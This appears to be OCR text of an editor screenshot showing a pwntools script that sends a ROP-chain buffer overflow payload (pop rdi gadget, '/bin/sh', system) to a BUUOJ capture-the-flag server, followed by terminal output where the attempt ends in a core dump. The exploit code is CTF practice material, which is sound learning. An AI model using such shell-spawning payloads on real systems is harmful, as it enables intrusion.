 buuexp.py
t.py
ret2libc3.py U
mnt > hgfs > 虚拟机共享文件夹 > BUU > buuexp.py > ...
80 # c.sendline(payload)
81
82 # c.interactive()
83
84 from pwn import *
85 c =remote("node4.buuoj.cn",28531)
86 bin_sh = 0x0000000000400858
87 ret = 0x0400561
88 pop_rdi_ret =0x0000000000400833
89 system_addr = 0x400590
90
91 c.recvuntil(b"[+]Please input the length of your name:\n")
92 c.sendline(b"100")
93
94 c.recvuntil(b"[+]What's u name?\n")
95 payload1 = b'a'*0x18+ p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
96 payload = flat([b'a'*0x18,pop_rdi_ret,bin_sh,system_addr])
97 c.sendline(payload)
98
99 c.interactive()
问题 输出 调试控制台 终端
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 28531: Done
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive